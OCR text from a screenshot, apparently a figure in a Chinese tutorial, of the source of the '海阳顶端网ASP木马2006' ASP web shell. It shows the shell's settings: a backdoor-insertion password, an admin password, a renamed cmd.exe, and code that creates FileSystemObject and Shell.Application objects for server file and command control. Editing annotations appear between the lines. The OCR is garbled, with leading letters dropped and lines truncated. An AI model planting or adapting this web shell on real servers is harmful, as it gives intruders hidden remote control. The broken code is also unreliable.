 trBackDoor = strBackDoor & "</script>"
修改
onst m = "HYTop2006" ''自定义Session前缀
onst showLogin = "" ''为空直接显示登录界面,否则用"?p
onst clientPassword = "#" ''插入后门的密码,如果要插入数据库
onst dbSelectNumber = 10 这里作删除操作 ''数据库操作时默认从表中选取的数
onst isDebugMode = False 修改 ''是否调试模式
onst myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
onst notdownloadsExists = False ''原ACCESS数据库中是否存在notdownloadsEx
onst userPassword = "lcxMarcos" ''管理密码
onst myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
onst strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close();'>"
ub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If
这里用程序自动修改
Set fsoX = Server.CreateObject("Scripting.FileSystemObject")
If IsEmpty(fsoX) And (pageName = "FsoFileExplorer" Or theAct = "fsoSearch") Then
Set fsoX = fso
End If
这里用程序自动修改
Set saX = Server.CreateObject("Shell.Application")
图18
2006.asp
文件(F) 编辑(E) 格式(O) 帮助(H)
End If
End Sub
这里可作修改操作
Sub showTitle(str)
echo "<title>" & str & " - 海阳顶端网ASP木马2006 - By Marcos & LCX</titl
echo "<meta http-equiv='Content-Type' content='text/html; charset=gb2312
echo "<!--" & vbNewLine